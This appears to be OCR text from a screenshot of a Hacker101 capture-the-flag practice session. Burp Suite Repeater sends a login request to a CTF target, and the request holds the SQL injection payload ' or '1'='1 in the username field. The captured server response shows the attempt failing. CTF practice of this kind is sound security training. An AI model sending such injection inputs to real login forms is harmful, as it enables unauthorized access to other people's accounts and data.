 HackerOne (Updated 5-20-19) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places burp-StartBurp Tue 11:57 1
Log in - Mozilla Firefox
Hacker101 CTF Hacker101 CTF Log in
35.227.24.107/e77c3259b3/login
o Home
g In
name: ' or
word:
g In
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://35.227.24.107 ?
Request
Raw Params Headers Hex
POST /e77c3259b3/login HTTP/1.1
Host: 35.227.24.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://35.227.24.107/e77c3259b3/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Connection: close
Upgrade-Insecure-Requests: 1
username=' or '1'='1&password=pas
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 29 May 2019 17:42:11 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 377
<!doctype html>
<html>
<head>
<title>Log in</title>
</head>
<body>
<a href="home">&lt;-- Go Home</a>
<h1>Log In</h1>
<form method="POST">
Username: <input type="text" name="username"><br>
Password: <input type="password"
name="password"><br>
<input type="submit" value="Log In">
<div style="color: red">Invalid password</div>
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 544 bytes | 68 millis
Waiting for 35.227.24.107...
Right Ctrl
Type here to search 12:42 PM
5/29/2019